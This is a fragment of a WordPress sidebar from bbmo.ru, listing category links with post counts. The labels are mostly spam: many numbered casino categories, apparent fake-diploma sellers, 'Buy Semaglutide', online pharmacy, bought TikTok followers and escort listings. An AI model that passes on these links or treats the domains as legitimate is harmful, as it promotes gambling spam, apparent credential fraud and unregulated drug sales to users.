	<li class="cat-item cat-item-1226"><a href="https://bbmo.ru/category/bloomtiendas-com-bez-ankor/">bloomtiendas.com без анкор</a> (2)
</li>
	<li class="cat-item cat-item-1074"><a href="https://bbmo.ru/category/bollywood/">Bollywood</a> (2)
</li>
	<li class="cat-item cat-item-1073"><a href="https://bbmo.ru/category/bollywood-1/">Bollywood 1</a> (1)
</li>
	<li class="cat-item cat-item-636"><a href="https://bbmo.ru/category/bonanzagame/">bonanzagame</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://bbmo.ru/category/bookkeeping/">Bookkeeping</a> (35)
</li>
	<li class="cat-item cat-item-1224"><a href="https://bbmo.ru/category/bookmakers1/">bookmakers1</a> (1)
</li>
	<li class="cat-item cat-item-816"><a href="https://bbmo.ru/category/boomerang-si-com/">Boomerang-si.com</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://bbmo.ru/category/boomerangcasino-info/">Boomerangcasino.info</a> (1)
</li>
	<li class="cat-item cat-item-132"><a href="https://bbmo.ru/category/bootcamp-de-programacao/">Bootcamp de programação</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://bbmo.ru/category/bootcamp-de-programacion-2/">Bootcamp de programación</a> (1)
</li>
	<li class="cat-item cat-item-788"><a href="https://bbmo.ru/category/brangocasino-nz-com/">Brangocasino-nz.com</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://bbmo.ru/category/bravomos/">bravomos</a> (6)
</li>
	<li class="cat-item cat-item-171"><a href="https://bbmo.ru/category/bt-top/">BT_TOP</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="https://bbmo.ru/category/bundekfest-hr/">bundekfest.hr</a> (2)
</li>
	<li class="cat-item cat-item-864"><a href="https://bbmo.ru/category/buy-semaglutide/">Buy Semaglutide</a> (2)
</li>
	<li class="cat-item cat-item-933"><a href="https://bbmo.ru/category/buy-tiktok-followers/">buy TikTok followers</a> (1)
</li>
	<li class="cat-item cat-item-663"><a href="https://bbmo.ru/category/ca-casino/">CA Casino</a> (1)
</li>
	<li class="cat-item cat-item-1217"><a href="https://bbmo.ru/category/cabellomagico-co/">cabellomagico.co</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="https://bbmo.ru/category/camposchicken-pe/">camposchicken.pe</a> (2)
</li>
	<li class="cat-item cat-item-690"><a href="https://bbmo.ru/category/canada-casino/">Canada Casino</a> (3)
</li>
	<li class="cat-item cat-item-1321"><a href="https://bbmo.ru/category/canada-casino1/">Canada Casino1</a> (1)
</li>
	<li class="cat-item cat-item-884"><a href="https://bbmo.ru/category/capasjornaishoje-pt/">capasjornaishoje.pt</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://bbmo.ru/category/casino/">casino</a> (447)
</li>
	<li class="cat-item cat-item-1059"><a href="https://bbmo.ru/category/casino-nepal/">Casino Nepal</a> (1)
</li>
	<li class="cat-item cat-item-275"><a href="https://bbmo.ru/category/casino-news/">Casino News</a> (1)
</li>
	<li class="cat-item cat-item-419"><a href="https://bbmo.ru/category/casino-online/">Casino Online</a> (1)
</li>
	<li class="cat-item cat-item-1025"><a href="https://bbmo.ru/category/casino-15-11-1/">casino-15-11-1</a> (1)
</li>
	<li class="cat-item cat-item-1029"><a href="https://bbmo.ru/category/casino-17-11-1/">casino-17-11-1</a> (1)
</li>
	<li class="cat-item cat-item-1045"><a href="https://bbmo.ru/category/casino-20-11-1/">casino-20-11-1</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://bbmo.ru/category/casino-casiny/">casino-casiny</a> (1)
</li>
	<li class="cat-item cat-item-981"><a href="https://bbmo.ru/category/casino-sugarino-se/">casino-sugarino.se</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="https://bbmo.ru/category/casino01-12-1/">casino01-12-1</a> (1)
</li>
	<li class="cat-item cat-item-1280"><a href="https://bbmo.ru/category/casino01261/">casino01261</a> (1)
</li>
	<li class="cat-item cat-item-1258"><a href="https://bbmo.ru/category/casino01262/">casino01262</a> (1)
</li>
	<li class="cat-item cat-item-1261"><a href="https://bbmo.ru/category/casino01263/">casino01263</a> (1)
</li>
	<li class="cat-item cat-item-1265"><a href="https://bbmo.ru/category/casino01264/">casino01264</a> (1)
</li>
	<li class="cat-item cat-item-1268"><a href="https://bbmo.ru/category/casino01265/">casino01265</a> (1)
</li>
	<li class="cat-item cat-item-1272"><a href="https://bbmo.ru/category/casino01266/">casino01266</a> (1)
</li>
	<li class="cat-item cat-item-1103"><a href="https://bbmo.ru/category/casino0212/">casino0212</a> (1)
</li>
	<li class="cat-item cat-item-411"><a href="https://bbmo.ru/category/casino1/">casino1</a> (36)
</li>
	<li class="cat-item cat-item-457"><a href="https://bbmo.ru/category/casino10/">casino10</a> (2)
</li>
	<li class="cat-item cat-item-458"><a href="https://bbmo.ru/category/casino11/">casino11</a> (3)
</li>
	<li class="cat-item cat-item-438"><a href="https://bbmo.ru/category/casino12/">casino12</a> (4)
</li>
	<li class="cat-item cat-item-1255"><a href="https://bbmo.ru/category/casino1225/">casino1225</a> (1)
</li>
	<li class="cat-item cat-item-1254"><a href="https://bbmo.ru/category/casino12251/">casino12251</a> (1)
</li>
	<li class="cat-item cat-item-441"><a href="https://bbmo.ru/category/casino13/">casino13</a> (3)
</li>
	<li class="cat-item cat-item-443"><a href="https://bbmo.ru/category/casino14/">casino14</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="https://bbmo.ru/category/casino140126/">casino140126</a> (1)
</li>
	<li class="cat-item cat-item-597"><a href="https://bbmo.ru/category/casino15/">casino15</a> (3)
</li>
	<li class="cat-item cat-item-454"><a href="https://bbmo.ru/category/casino16/">casino16</a> (2)
</li>
	<li class="cat-item cat-item-1362"><a href="https://bbmo.ru/category/casino1601/">casino1601</a> (1)
</li>
	<li class="cat-item cat-item-456"><a href="https://bbmo.ru/category/casino17/">casino17</a> (5)
</li>
	<li class="cat-item cat-item-1376"><a href="https://bbmo.ru/category/casino17011/">casino17011</a> (1)
</li>
	<li class="cat-item cat-item-1370"><a href="https://bbmo.ru/category/casino17012/">casino17012</a> (1)
</li>
	<li class="cat-item cat-item-724"><a href="https://bbmo.ru/category/casino18/">casino18</a> (2)
</li>
	<li class="cat-item cat-item-1380"><a href="https://bbmo.ru/category/casino18012/">casino18012</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="https://bbmo.ru/category/casino19/">casino19</a> (4)
</li>
	<li class="cat-item cat-item-412"><a href="https://bbmo.ru/category/casino2/">casino2</a> (31)
</li>
	<li class="cat-item cat-item-585"><a href="https://bbmo.ru/category/casino20/">casino20</a> (3)
</li>
	<li class="cat-item cat-item-707"><a href="https://bbmo.ru/category/casino21/">casino21</a> (2)
</li>
	<li class="cat-item cat-item-596"><a href="https://bbmo.ru/category/casino22/">casino22</a> (4)
</li>
	<li class="cat-item cat-item-749"><a href="https://bbmo.ru/category/casino23/">casino23</a> (2)
</li>
	<li class="cat-item cat-item-600"><a href="https://bbmo.ru/category/casino24/">casino24</a> (2)
</li>
	<li class="cat-item cat-item-606"><a href="https://bbmo.ru/category/casino25/">casino25</a> (2)
</li>
	<li class="cat-item cat-item-608"><a href="https://bbmo.ru/category/casino26/">casino26</a> (2)
</li>
	<li class="cat-item cat-item-1039"><a href="https://bbmo.ru/category/casino27/">casino27</a> (1)
</li>
	<li class="cat-item cat-item-1044"><a href="https://bbmo.ru/category/casino28/">casino28</a> (1)
</li>
	<li class="cat-item cat-item-1047"><a href="https://bbmo.ru/category/casino29/">casino29</a> (1)
</li>
	<li class="cat-item cat-item-426"><a href="https://bbmo.ru/category/casino3/">casino3</a> (19)
</li>
	<li class="cat-item cat-item-775"><a href="https://bbmo.ru/category/casino30/">casino30</a> (2)
</li>
	<li class="cat-item cat-item-432"><a href="https://bbmo.ru/category/casino4/">casino4</a> (13)
</li>
	<li class="cat-item cat-item-440"><a href="https://bbmo.ru/category/casino5/">casino5</a> (8)
</li>
	<li class="cat-item cat-item-442"><a href="https://bbmo.ru/category/casino6/">casino6</a> (8)
</li>
	<li class="cat-item cat-item-444"><a href="https://bbmo.ru/category/casino7/">casino7</a> (6)
</li>
	<li class="cat-item cat-item-446"><a href="https://bbmo.ru/category/casino8/">casino8</a> (6)
</li>
	<li class="cat-item cat-item-453"><a href="https://bbmo.ru/category/casino9/">casino9</a> (5)
</li>
	<li class="cat-item cat-item-1031"><a href="https://bbmo.ru/category/casinobet1/">casinobet1</a> (4)
</li>
	<li class="cat-item cat-item-1132"><a href="https://bbmo.ru/category/casinobet10/">casinobet10</a> (1)
</li>
	<li class="cat-item cat-item-1137"><a href="https://bbmo.ru/category/casinobet13/">casinobet13</a> (1)
</li>
	<li class="cat-item cat-item-1145"><a href="https://bbmo.ru/category/casinobet14/">casinobet14</a> (1)
</li>
	<li class="cat-item cat-item-1147"><a href="https://bbmo.ru/category/casinobet15/">casinobet15</a> (1)
</li>
	<li class="cat-item cat-item-1151"><a href="https://bbmo.ru/category/casinobet16/">casinobet16</a> (1)
</li>
	<li class="cat-item cat-item-1156"><a href="https://bbmo.ru/category/casinobet18/">casinobet18</a> (1)
</li>
	<li class="cat-item cat-item-1163"><a href="https://bbmo.ru/category/casinobet19/">casinobet19</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://bbmo.ru/category/casinobet2/">casinobet2</a> (2)
</li>
	<li class="cat-item cat-item-1164"><a href="https://bbmo.ru/category/casinobet20/">casinobet20</a> (1)
</li>
	<li class="cat-item cat-item-1167"><a href="https://bbmo.ru/category/casinobet21/">casinobet21</a> (1)
</li>
	<li class="cat-item cat-item-1169"><a href="https://bbmo.ru/category/casinobet22/">casinobet22</a> (1)
</li>
	<li class="cat-item cat-item-1170"><a href="https://bbmo.ru/category/casinobet23/">casinobet23</a> (1)
</li>
	<li class="cat-item cat-item-1180"><a href="https://bbmo.ru/category/casinobet25/">casinobet25</a> (1)
</li>
	<li class="cat-item cat-item-1188"><a href="https://bbmo.ru/category/casinobet26/">casinobet26</a> (1)
</li>
	<li class="cat-item cat-item-1194"><a href="https://bbmo.ru/category/casinobet28/">casinobet28</a> (1)
</li>
	<li class="cat-item cat-item-1201"><a href="https://bbmo.ru/category/casinobet29/">casinobet29</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://bbmo.ru/category/casinobet3/">casinobet3</a> (4)
</li>
	<li class="cat-item cat-item-1206"><a href="https://bbmo.ru/category/casinobet30/">casinobet30</a> (1)
</li>
	<li class="cat-item cat-item-1220"><a href="https://bbmo.ru/category/casinobet33/">casinobet33</a> (1)
</li>
	<li class="cat-item cat-item-1222"><a href="https://bbmo.ru/category/casinobet34/">casinobet34</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://bbmo.ru/category/casinobet4/">casinobet4</a> (4)
</li>
	<li class="cat-item cat-item-1117"><a href="https://bbmo.ru/category/casinobet5/">casinobet5</a> (1)
</li>
	<li class="cat-item cat-item-1127"><a href="https://bbmo.ru/category/casinobet6/">casinobet6</a> (2)
</li>
	<li class="cat-item cat-item-1130"><a href="https://bbmo.ru/category/casinobet8/">casinobet8</a> (1)
</li>
	<li class="cat-item cat-item-807"><a href="https://bbmo.ru/category/casinocaspero-com/">Casinocaspero.com</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="https://bbmo.ru/category/casinocz1/">casinocz1</a> (1)
</li>
	<li class="cat-item cat-item-497"><a href="https://bbmo.ru/category/casinohrvatska/">casinohrvatska</a> (1)
</li>
	<li class="cat-item cat-item-1209"><a href="https://bbmo.ru/category/casinojaya9/">casinojaya9</a> (1)
</li>
	<li class="cat-item cat-item-927"><a href="https://bbmo.ru/category/casinom-7290/">casinom 7290</a> (2)
</li>
	<li class="cat-item cat-item-143"><a href="https://bbmo.ru/category/casinomaxi/">casinomaxi</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://bbmo.ru/category/casinomhub/">casinomhub</a> (2)
</li>
	<li class="cat-item cat-item-520"><a href="https://bbmo.ru/category/casinos/">casinos</a> (16)
</li>
	<li class="cat-item cat-item-1119"><a href="https://bbmo.ru/category/casinos-online-europeos/">casinos-online-europeos</a> (1)
</li>
	<li class="cat-item cat-item-1121"><a href="https://bbmo.ru/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a> (1)
</li>
	<li class="cat-item cat-item-1149"><a href="https://bbmo.ru/category/casinoslot1/">casinoslot1</a> (2)
</li>
	<li class="cat-item cat-item-1213"><a href="https://bbmo.ru/category/casinoslot2/">casinoslot2</a> (2)
</li>
	<li class="cat-item cat-item-1221"><a href="https://bbmo.ru/category/casinoslot4/">casinoslot4</a> (2)
</li>
	<li class="cat-item cat-item-1223"><a href="https://bbmo.ru/category/casinoslot5/">casinoslot5</a> (1)
</li>
	<li class="cat-item cat-item-1379"><a href="https://bbmo.ru/category/casinoudenrofus/">casinoudenrofus</a> (1)
</li>
	<li class="cat-item cat-item-633"><a href="https://bbmo.ru/category/casino-bizum-15/">casino_bizum</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://bbmo.ru/category/casino-metropol/">Casino_Metropol</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://bbmo.ru/category/casiny/">casiny</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://bbmo.ru/category/casiny1/">casiny1</a> (1)
</li>
	<li class="cat-item cat-item-1108"><a href="https://bbmo.ru/category/casono02123/">casono02123</a> (1)
</li>
	<li class="cat-item cat-item-717"><a href="https://bbmo.ru/category/cccituango-co-14000/">cccituango.co 14000</a> (1)
</li>
	<li class="cat-item cat-item-577"><a href="https://bbmo.ru/category/cdu-ruegen-de/">cdu-ruegen.de</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://bbmo.ru/category/chathub/">Chathub</a> (20)
</li>
	<li class="cat-item cat-item-378"><a href="https://bbmo.ru/category/chatib/">Chatib</a> (20)
</li>
	<li class="cat-item cat-item-523"><a href="https://bbmo.ru/category/chiorc-gr/">chiorc.gr</a> (1)
</li>
	<li class="cat-item cat-item-522"><a href="https://bbmo.ru/category/christofilopoulou-gr/">christofilopoulou.gr</a> (1)
</li>
	<li class="cat-item cat-item-974"><a href="https://bbmo.ru/category/ciroillattaiodarmstadt-darmstadt-de/">ciroillattaiodarmstadt-darmstadt.de</a> (1)
</li>
	<li class="cat-item cat-item-395"><a href="https://bbmo.ru/category/cities/">Cities</a> (24)
</li>
	<li class="cat-item cat-item-1032"><a href="https://bbmo.ru/category/cityoflondonmile/">cityoflondonmile</a> (1)
</li>
	<li class="cat-item cat-item-877"><a href="https://bbmo.ru/category/cityoflondonmile1/">cityoflondonmile1</a> (1)
</li>
	<li class="cat-item cat-item-882"><a href="https://bbmo.ru/category/cityoflondonmile2/">cityoflondonmile2</a> (2)
</li>
	<li class="cat-item cat-item-892"><a href="https://bbmo.ru/category/cityoflondonmile3/">cityoflondonmile3</a> (1)
</li>
	<li class="cat-item cat-item-809"><a href="https://bbmo.ru/category/cleobetra-casino-pro/">Cleobetra-casino.pro</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://bbmo.ru/category/clientpulse/">clientpulse</a> (2)
</li>
	<li class="cat-item cat-item-1060"><a href="https://bbmo.ru/category/cmi-cl/">cmi.cl</a> (3)
</li>
	<li class="cat-item cat-item-1225"><a href="https://bbmo.ru/category/cocobebe-cl/">cocobebe.cl</a> (5)
</li>
	<li class="cat-item cat-item-461"><a href="https://bbmo.ru/category/coincasino/">coincasino</a> (1)
</li>
	<li class="cat-item cat-item-747"><a href="https://bbmo.ru/category/comedychristmas-ch/">comedychristmas.ch</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://bbmo.ru/category/cost-winemo-org/">cost-winemo.org</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://bbmo.ru/category/cpa/">cpa</a> (4)
</li>
	<li class="cat-item cat-item-1009"><a href="https://bbmo.ru/category/creator-admin/">Creator Admin</a> (2)
</li>
	<li class="cat-item cat-item-479"><a href="https://bbmo.ru/category/croskills-hr/">croskills.hr</a> (1)
</li>
	<li class="cat-item cat-item-152"><a href="https://bbmo.ru/category/cryptocurrency-exchange/">Cryptocurrency exchange</a> (3)
</li>
	<li class="cat-item cat-item-150"><a href="https://bbmo.ru/category/cryptocurrency-news/">Cryptocurrency News</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="https://bbmo.ru/category/cryptocurrency-service-2/">Cryptocurrency service</a> (8)
</li>
	<li class="cat-item cat-item-491"><a href="https://bbmo.ru/category/czbrandss/">czbrandss</a> (2)
</li>
	<li class="cat-item cat-item-405"><a href="https://bbmo.ru/category/de-2000-qvg3djyqbp/">DE 2000_qvg3djyqbp</a> (1)
</li>
	<li class="cat-item cat-item-889"><a href="https://bbmo.ru/category/degredachile-com/">degredachile.com</a> (2)
</li>
	<li class="cat-item cat-item-430"><a href="https://bbmo.ru/category/delucru/">delucru</a> (1)
</li>
	<li class="cat-item cat-item-923"><a href="https://bbmo.ru/category/diabeteshealth-education/">DiabetesHealth education</a> (1)
</li>
	<li class="cat-item cat-item-961"><a href="https://bbmo.ru/category/dicewise-casino-se/">dicewise-casino.se</a> (2)
</li>
	<li class="cat-item cat-item-570"><a href="https://bbmo.ru/category/digtory-se/">digtory.se</a> (1)
</li>
	<li class="cat-item cat-item-573"><a href="https://bbmo.ru/category/dileva-org/">dileva.org</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://bbmo.ru/category/diplomas-marketas/">diplomas-marketas</a> (6)
</li>
	<li class="cat-item cat-item-988"><a href="https://bbmo.ru/category/diplomasedy/">diplomasedy</a> (4)
</li>
	<li class="cat-item cat-item-428"><a href="https://bbmo.ru/category/diplomaside/">diplomaside</a> (10)
</li>
	<li class="cat-item cat-item-648"><a href="https://bbmo.ru/category/diplomm-edu/">diplomm-edu</a> (2)
</li>
	<li class="cat-item cat-item-990"><a href="https://bbmo.ru/category/diplomm-i/">diplomm-i</a> (5)
</li>
	<li class="cat-item cat-item-1284"><a href="https://bbmo.ru/category/diplomm-i2/">diplomm-i2</a> (1)
</li>
	<li class="cat-item cat-item-1290"><a href="https://bbmo.ru/category/diplomm-i3/">diplomm-i3</a> (1)
</li>
	<li class="cat-item cat-item-911"><a href="https://bbmo.ru/category/diplomrooma/">diplomrooma</a> (2)
</li>
	<li class="cat-item cat-item-993"><a href="https://bbmo.ru/category/diplomroomss/">diplomroomss</a> (4)
</li>
	<li class="cat-item cat-item-1207"><a href="https://bbmo.ru/category/diplomrums/">diplomrums</a> (1)
</li>
	<li class="cat-item cat-item-1293"><a href="https://bbmo.ru/category/diplomrums1/">diplomrums1</a> (1)
</li>
	<li class="cat-item cat-item-1296"><a href="https://bbmo.ru/category/diplomrums2/">diplomrums2</a> (1)
</li>
	<li class="cat-item cat-item-1299"><a href="https://bbmo.ru/category/diplomrums3/">diplomrums3</a> (1)
</li>
	<li class="cat-item cat-item-912"><a href="https://bbmo.ru/category/diplomsvuz/">diplomsvuz</a> (2)
</li>
	<li class="cat-item cat-item-649"><a href="https://bbmo.ru/category/diplomyroomsa/">diplomyroomsa</a> (2)
</li>
	<li class="cat-item cat-item-956"><a href="https://bbmo.ru/category/distrelecmaterialelectrico-es/">distrelecmaterialelectrico.es</a> (1)
</li>
	<li class="cat-item cat-item-735"><a href="https://bbmo.ru/category/divaspin-casino-com/">Divaspin-casino.com</a> (1)
</li>
	<li class="cat-item cat-item-738"><a href="https://bbmo.ru/category/divaspincasino-org/">Divaspincasino.org</a> (1)
</li>
	<li class="cat-item cat-item-1015"><a href="https://bbmo.ru/category/djaro/">Djaro</a> (1)
</li>
	<li class="cat-item cat-item-847"><a href="https://bbmo.ru/category/dk-trustpilot-com/">Dk.trustpilot.com</a> (1)
</li>
	<li class="cat-item cat-item-804"><a href="https://bbmo.ru/category/dollycasino-live/">Dollycasino.live</a> (2)
</li>
	<li class="cat-item cat-item-1034"><a href="https://bbmo.ru/category/dou1-usolie/">dou1-usolie</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="https://bbmo.ru/category/dragonia-hungary-com/">Dragonia-hungary.com</a> (1)
</li>
	<li class="cat-item cat-item-741"><a href="https://bbmo.ru/category/dragonslotscasino-org/">Dragonslotscasino.org</a> (2)
</li>
	<li class="cat-item cat-item-743"><a href="https://bbmo.ru/category/dragonslotscasino-pl/">Dragonslotscasino.pl</a> (2)
</li>
	<li class="cat-item cat-item-1001"><a href="https://bbmo.ru/category/draussen-magazin/">draussen-magazin</a> (1)
</li>
	<li class="cat-item cat-item-422"><a href="https://bbmo.ru/category/drop-sk-cz/">drop sk, cz</a> (1)
</li>
	<li class="cat-item cat-item-790"><a href="https://bbmo.ru/category/droptheboss-org/">Droptheboss.org</a> (2)
</li>
	<li class="cat-item cat-item-153"><a href="https://bbmo.ru/category/dumanbet-next/">Dumanbet_next</a> (1)
</li>
	<li class="cat-item cat-item-660"><a href="https://bbmo.ru/category/dutchbikeshop-ie-casinoly/">dutchbikeshop.ie Casinoly</a> (1)
</li>
	<li class="cat-item cat-item-998"><a href="https://bbmo.ru/category/dxgamestudio/">dxgamestudio</a> (1)
</li>
	<li class="cat-item cat-item-1094"><a href="https://bbmo.ru/category/eatfit-es/">eatfit.es</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://bbmo.ru/category/echat/">Echat</a> (20)
</li>
	<li class="cat-item cat-item-1068"><a href="https://bbmo.ru/category/ecobusinessforum-ru/">ecobusinessforum.ru</a> (1)
</li>
	<li class="cat-item cat-item-776"><a href="https://bbmo.ru/category/ecomretix-com/">Ecomretix.com</a> (1)
</li>
	<li class="cat-item cat-item-1173"><a href="https://bbmo.ru/category/edeka-halmschlag-de/">edeka-halmschlag.de</a> (1)
</li>
	<li class="cat-item cat-item-638"><a href="https://bbmo.ru/category/edirectory-ie/">edirectory.ie</a> (1)
</li>
	<li class="cat-item cat-item-1152"><a href="https://bbmo.ru/category/edu-luxms-ru/">edu-luxms.ru</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bbmo.ru/category/education/">Education</a> (1)
</li>
	<li class="cat-item cat-item-914"><a href="https://bbmo.ru/category/edusdiploms/">edusdiploms</a> (2)
</li>
	<li class="cat-item cat-item-433"><a href="https://bbmo.ru/category/edy-diplomm/">edy-diplomm</a> (10)
</li>
	<li class="cat-item cat-item-1295"><a href="https://bbmo.ru/category/egu-diplom1/">egu-diplom1</a> (1)
</li>
	<li class="cat-item cat-item-1301"><a href="https://bbmo.ru/category/egu-diplom2/">egu-diplom2</a> (1)
</li>
	<li class="cat-item cat-item-1307"><a href="https://bbmo.ru/category/egu-diplom3/">egu-diplom3</a> (1)
</li>
	<li class="cat-item cat-item-716"><a href="https://bbmo.ru/category/elagentecine-cl/">elagentecine.cl</a> (3)
</li>
	<li class="cat-item cat-item-1178"><a href="https://bbmo.ru/category/elchivitodesancosme-com/">elchivitodesancosme.com</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="https://bbmo.ru/category/eldorado-1/">Eldorado 1</a> (1)
</li>
	<li class="cat-item cat-item-883"><a href="https://bbmo.ru/category/elgrecotreviso/">elgrecotreviso</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="https://bbmo.ru/category/emergencyid-ch/">emergencyid.ch</a> (1)
</li>
	<li class="cat-item cat-item-1084"><a href="https://bbmo.ru/category/eng-casino3/">Eng Casino3</a> (1)
</li>
	<li class="cat-item cat-item-870"><a href="https://bbmo.ru/category/english-casino/">English Casino</a> (4)
</li>
	<li class="cat-item cat-item-1331"><a href="https://bbmo.ru/category/english-casino22/">English Casino22</a> (1)
</li>
	<li class="cat-item cat-item-617"><a href="https://bbmo.ru/category/ergostasiooneirou-gr/">ergostasiooneirou.gr</a> (1)
</li>
	<li class="cat-item cat-item-578"><a href="https://bbmo.ru/category/esc-privaterooms-de/">esc-privaterooms.de</a> (1)
</li>
	<li class="cat-item cat-item-1303"><a href="https://bbmo.ru/category/escort/">Escort</a> (1)
</li>
	<li class="cat-item cat-item-661"><a href="https://bbmo.ru/category/ethnicitycelebration-ie-mystake/">ethnicitycelebration.ie MyStake</a> (1)
</li>
	<li class="cat-item cat-item-641"><a href="https://bbmo.ru/category/exbroker1/">exbroker1</a> (1)
</li>
	<li class="cat-item cat-item-646"><a href="https://bbmo.ru/category/exness2/">exness2</a> (1)
</li>
	<li class="cat-item cat-item-656"><a href="https://bbmo.ru/category/exness3/">exness3</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://bbmo.ru/category/extrade2/">extrade2</a> (1)
</li>
	<li class="cat-item cat-item-861"><a href="https://bbmo.ru/category/extradition/">extradition</a> (2)
</li>
	<li class="cat-item cat-item-867"><a href="https://bbmo.ru/category/f1point0-com/">f1point0.com</a> (1)
</li>
	<li class="cat-item cat-item-609"><a href="https://bbmo.ru/category/fadoinabox-pt/">fadoinabox.pt</a> (1)
</li>
	<li class="cat-item cat-item-403"><a href="https://bbmo.ru/category/fairspin-casino/">Fairspin-casino</a> (1)
</li>
	<li class="cat-item cat-item-777"><a href="https://bbmo.ru/category/fairspin-hu-net/">Fairspin-hu.net</a> (2)
</li>
	<li class="cat-item cat-item-391"><a href="https://bbmo.ru/category/fapello/">fapello</a> (2)
</li>
	<li class="cat-item cat-item-448"><a href="https://bbmo.ru/category/farma1/">farma1</a> (1)
</li>
	<li class="cat-item cat-item-706"><a href="https://bbmo.ru/category/farma3/">farma3</a> (2)
</li>
	<li class="cat-item cat-item-708"><a href="https://bbmo.ru/category/farma4/">farma4</a> (1)
</li>
	<li class="cat-item cat-item-970"><a href="https://bbmo.ru/category/farmaci1/">farmaci1</a> (1)
</li>
	<li class="cat-item cat-item-530"><a href="https://bbmo.ru/category/farmacia/">farmacia</a> (2)
</li>
	<li class="cat-item cat-item-629"><a href="https://bbmo.ru/category/farmacia1/">farmacia1</a> (1)
</li>
	<li class="cat-item cat-item-704"><a href="https://bbmo.ru/category/farmacia2/">farmacia2</a> (2)
</li>
	<li class="cat-item cat-item-531"><a href="https://bbmo.ru/category/festivalaki-gr/">festivalaki.gr</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="https://bbmo.ru/category/fezbet-live/">Fezbet.live</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://bbmo.ru/category/finance-loans/">Finance, Loans</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://bbmo.ru/category/fintech-4/">FinTech</a> (12)
</li>
	<li class="cat-item cat-item-856"><a href="https://bbmo.ru/category/flagman/">Flagman</a> (4)
</li>
	<li class="cat-item cat-item-759"><a href="https://bbmo.ru/category/fleksion-com/">Fleksion.com</a> (1)
</li>
	<li class="cat-item cat-item-220"><a href="https://bbmo.ru/category/forex-eng/">Forex ENG</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://bbmo.ru/category/forex-trading/">Forex Trading</a> (38)
</li>
	<li class="cat-item cat-item-1336"><a href="https://bbmo.ru/category/forumplanet/">forumplanet</a> (2)
</li>
	<li class="cat-item cat-item-1310"><a href="https://bbmo.ru/category/france-casino/">France Casino</a> (1)
</li>
	<li class="cat-item cat-item-963"><a href="https://bbmo.ru/category/freedomcasino-se/">freedomcasino.se</a> (2)
</li>
	<li class="cat-item cat-item-505"><a href="https://bbmo.ru/category/freenas-pl/">freenas.pl</a> (1)
</li>
	<li class="cat-item cat-item-750"><a href="https://bbmo.ru/category/fridayroll-casino-net/">Fridayroll-casino.net</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://bbmo.ru/category/fzo-hr/">fzo.hr</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://bbmo.ru/category/gambling/">gambling</a> (10)
</li>
	<li class="cat-item cat-item-601"><a href="https://bbmo.ru/category/gamebois-ch/">gamebois.ch</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://bbmo.ru/category/games/">Games</a> (36)
</li>
	<li class="cat-item cat-item-352"><a href="https://bbmo.ru/category/gaming/">gaming</a> (1)
</li>
	<li class="cat-item cat-item-728"><a href="https://bbmo.ru/category/gegmany-casino1/">Gegmany Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1116"><a href="https://bbmo.ru/category/generative-art-ai-1-2/">generative art ai 1</a> (2)
</li>
	<li class="cat-item cat-item-1075"><a href="https://bbmo.ru/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a> (1)
</li>
	<li class="cat-item cat-item-986"><a href="https://bbmo.ru/category/genieplay-gr/">GeniePlay gr</a> (1)
</li>
	<li class="cat-item cat-item-532"><a href="https://bbmo.ru/category/gennaiapaidia-gr/">gennaiapaidia.gr</a> (1)
</li>
	<li class="cat-item cat-item-624"><a href="https://bbmo.ru/category/genunlimited-mk/">genunlimited.mk</a> (1)
</li>
	<li class="cat-item cat-item-701"><a href="https://bbmo.ru/category/german-casino/">German Casino</a> (1)
</li>
	<li class="cat-item cat-item-699"><a href="https://bbmo.ru/category/german-casino2/">German Casino2</a> (2)
</li>
	<li class="cat-item cat-item-700"><a href="https://bbmo.ru/category/german-casino3/">German Casino3</a> (1)
</li>
	<li class="cat-item cat-item-1086"><a href="https://bbmo.ru/category/germany-casino/">Germany Casino</a> (1)
</li>
	<li class="cat-item cat-item-1085"><a href="https://bbmo.ru/category/germany-casino1/">Germany Casino1</a> (6)
</li>
	<li class="cat-item cat-item-1282"><a href="https://bbmo.ru/category/germany-casino2/">Germany Casino2</a> (2)
</li>
	<li class="cat-item cat-item-515"><a href="https://bbmo.ru/category/germany-online-apotheke/">Germany online apotheke</a> (1)
</li>
	<li class="cat-item cat-item-1183"><a href="https://bbmo.ru/category/germany-tik-tok/">Germany Tik Tok</a> (1)
</li>
